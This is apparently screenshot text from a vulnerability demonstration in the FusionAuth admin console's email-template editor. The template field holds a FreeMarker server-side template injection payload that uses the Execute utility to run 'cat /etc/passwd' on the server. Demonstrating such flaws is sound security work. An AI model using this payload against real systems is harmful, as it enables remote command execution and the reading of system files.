 FusionAuth
Jay Steve
Dashboard
Users
Applications
Settings
System
Tenants
Groups
© FusionAuth 2021
Search on email, name or role
Help
Logout
Edit Email Template
Home / Settings / Email Templates / Edit
Default HTML </>*
1 ${"freemarker.template.utility.Execute"?new()("cat /etc/passwd")}}
Preview
CSDN @七天啊